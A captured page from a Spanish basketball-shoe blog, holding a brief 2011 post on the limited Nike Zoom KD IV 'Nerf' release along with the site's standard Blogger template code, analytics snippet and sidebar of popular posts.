.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Blog de zapatillas de basket</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.zapatillasbasket.com/'>Página principal</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.entrenandobasket.es'><i></i><span class='smg-label'>EntrenandoBasket</span></a>
<a href='http://www.contracanasta.com'><i></i><span class='smg-label'>Contracanasta </span></a>
<a href='http://www.whereamazinghappenba.blogspot.com.es'><i></i><span class='smg-label'>Whereamazinhappens</span></a>
<a href='http://www.fuikaomar.es/'><i></i><span class='smg-label'>TIENDA DE BASKET NBA</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.zapatillasbasket.com/' style='display: block'>
<img alt='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' height='280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDowrSkT082QdO0k3WmLNF6IyuxrCnUi0ZKAOgpwNUoCqLE9tfjhVJ8a6slcZ2TscJAwItxSQRTOon67PATzVcZ5f9rPQwh5lbDs1MR7LSoK6vkOmAAKtL-t8NMoZFHOAw5WhYOttQeqg/s1600/Banner_zapatillasbasket.com_5.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
</div>
</div>
<h1>
NIKE ZOOM KD IV "NERF"
</h1>
<ul class='blog-date'>
<li>20:19</li>
<li>By IVAN</li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="http://www.fuikaomar.es/"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s640/Kevin-Durant1.jpg" width="404" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.fuikaomar.es/"><img border="0" height="510" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvo6fqGvc85t28EN_7cIeSX6CKCWPI5zexuwuPsc1FEFT9-S-ScD7ZjsFEIwnJCqNLCs8q4ix4gnKkrVIcASFBM6ZyA-HdEGm6Omd16VsMGx56cqYTDImXDDXogZeLanAslYqlLu-LSWY/s640/Nike-Zoom-KD-IV.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.fuikaomar.es/"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlRgJwpOP6rPgxAFWLwp91JXcxEP-1CB9GHgKoO6DmHc1svNibOAeuTazHqMnfuoH_jaJvGDI86yCUd7EGDAdEIEqjmJnaykR_LAnWpGZr52vopmJ-5V00pr6FvqH3HFVsCpn9hZM-E7I/s640/Nike-Zoom-KD-IV-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8TgPNrBJ-oMlUXs6LT8ub2wkV73yf6J5PYFRCHR5GnC4s3dXMIhuGSELftaLXLxaf3EHisDbhEo-VAJRTJyDPsF100S_AMX6A7JOuU8u_ga7fAsUyU7e85AzdaGwjEQOC2kTJ9kXtKrA/s1600/Nike-Zoom-KD-IV-3.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8TgPNrBJ-oMlUXs6LT8ub2wkV73yf6J5PYFRCHR5GnC4s3dXMIhuGSELftaLXLxaf3EHisDbhEo-VAJRTJyDPsF100S_AMX6A7JOuU8u_ga7fAsUyU7e85AzdaGwjEQOC2kTJ9kXtKrA/s320/Nike-Zoom-KD-IV-3.jpeg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVDHoWY16Opal1VzoiSMeePc7lWaCpv1ocLB6GHfRcNbf4BlFZLTYuNqLndNvvk0Cb7UtDBfZlrXX90X8c8Z9BXRzkGQYKKa9kNMOfFrXFYipowCPFLTG0SUteopX6dc0dbzvij6CWQrE/s1600/Nike-Zoom-KD-IV-4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVDHoWY16Opal1VzoiSMeePc7lWaCpv1ocLB6GHfRcNbf4BlFZLTYuNqLndNvvk0Cb7UtDBfZlrXX90X8c8Z9BXRzkGQYKKa9kNMOfFrXFYipowCPFLTG0SUteopX6dc0dbzvij6CWQrE/s320/Nike-Zoom-KD-IV-4.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.fuikaomar.es/"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdyN1NVpnAthnFeQc3TddvfgR5h_95LOQA3Bu4v5qbXTOJmxDUz1SerKBbIx1AClp7JNvsNWZ3xPhp810DjRKeWNsgqyskb7UG45ZSlOgsaYAUbp5ywrot9HvJk5BVCHpFLDzbLIPG0Is/s640/Nike-Zoom-KD-IV-5.jpg" width="640" /></a></div>
<br />
Espectacular modelo de las KD IV, en esat ocasión se trata de las NERF, un modelo limitado que saldrá a la venta (presupongo que a un precio salvaje) con una caja especial con un aro y balón (un poco absurdo esto no?) que supuestamente nos hará retroceder a la adolescencia de KD, la zapatilla está llena de detalles y logos con un significado especial y personal para el propio KD recordando a su entrenador o a sus padres por ejemplo.</p>
</div>
<div class='entry-tags gray-2-secondary'>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html&title=NIKE ZOOM KD IV "NERF"' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s640/Kevin-Durant1.jpg&description=NIKE ZOOM KD IV "NERF"' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.zapatillasbasket.com/2011/10/fotos-detalladas-de-la-version-regular.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.zapatillasbasket.com/2011/10/jordan-spizike-new-york-knicks.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8140296146450246896?po=2589814691517418074&hl=es&saa=85391&origin=https://www.zapatillasbasket.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.zapatillasbasket.com/2011/10/fotos-detalladas-de-la-version-regular.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.zapatillasbasket.com/2011/10/jordan-spizike-new-york-knicks.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY/s72-w596-c-h296/basketball-shoes-for-men.jpg.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html'>Consejos para elegir tu talla de zapatillas de baloncesto</a></div>
<div class='item-snippet'>&#160;C ómo Saber Tu Talla de Zapatillas de Baloncesto Elegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ/s72-w400-c-h400/zapatillas-air-jordan-11-919712-006.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html'>Las Nike Air Jordan 11 Retro IE Black Cement</a></div>
<div class='item-snippet'>&#160;Una icónica zapatilla que vuelve a la carga esta temporada &#191;Qué te parecen?&#160; Síguenos en instagram para más contenido @zapatillasbasket&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc/s72-c/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html'>Zapatillas de baloncesto Adidas Harden Vol 3 </a></div>
<div class='item-snippet'>                                Zapatillas Adidas Harden Vol. 3 &quot;ROCKETS&quot;  Una novedad recién llegada a España y que no pasará des...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc/s72-c/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html'>Zapatillas de baloncesto Kyrie 4 Decades pack 80&#180;s </a></div>
<div class='item-snippet'>   Kyrie Irving &#160;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universida...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o/s72-c/Adidas+Pro+Bounce_imagen1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html'>Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto </a></div>
<div class='item-snippet'>      Hoy os presentamos las nuevas zapatillas de baloncesto Adidas Pro Bounce &#160;una revolucionaria zapatilla cuyas principales característic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA/s72-c/deandre-ayton-puma-shoe-contract.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html'>Puma vuelve al Baloncesto y a la NBA </a></div>
<div class='item-snippet'>   Hay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkS2FX8Oz_b5SRUtSDj7NfU3G17P_lSDOtKufa4hq3b0WWy_Fd1Z5SSh9tXXZYTgnlsPBjvXGnMJtcXPSCHJIWZJSZR4oIRP7n5eSODN6BAhMtfqpW00Qd2b7TMrCmjZDGDDsZvAqgFY/s72-c/AA1272-600_A2_Outsole_HR_rectangle_1600.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html'>Nike Air Jordan CP3 XI </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc/s72-c/air-jordan-18-orange-AA2494-801+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html'>Zapatillas Air Jordan 18 Suede Pack </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Csatd6XUJJBheqejjqTGpxApgojjqL2Rp9RCdo2UTCrA6a83eM1-WSsh0XAQSVYIbl2fIdIhZqy2NQsaErwtfD_HIIdthrcKjfiepSFksKECTizT-Q4K8c5qGnYoI1Hi4B0QEdahptU/s72-c/adidas-harden-vol-2-march-2018-colorways-00.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html'>Zapatillas Adidas Harden Vol 2 Imma be a star</a></div>
<div class='item-snippet'>   Vuelve a la carga uno de los colores más popular de las Adidas Harden, en este caso las Vol 2 en negro con el boost blanco y los detalles...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijZY2aLzhBNW5u89UX6YXcQZCmnKmbhcbkzk3bCnBvKz-J6NKRiXOfiyj5hlaNJmqrfZ9Nf452e7_OVPmR8a9iAQTJIBb2I4VZhwCTj5_6q-z0Qoi_2rPJGZ5qlQVEIGEfDbSWP30qUg/s72-c/bait-reebok-kamikaze-ii-bruce-lee-release-info-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html'>Reebok Kamikaze II Bruce Lee</a></div>
